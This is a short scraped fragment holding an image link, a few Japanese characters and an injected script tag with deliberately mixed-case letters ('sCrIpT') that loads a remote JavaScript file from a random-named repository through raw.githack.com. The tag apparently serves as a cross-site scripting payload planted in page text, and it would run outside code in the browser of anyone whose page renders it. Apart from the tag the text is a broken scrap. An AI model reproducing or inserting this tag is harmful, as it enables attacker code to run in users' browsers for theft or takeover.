 うな (20<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js)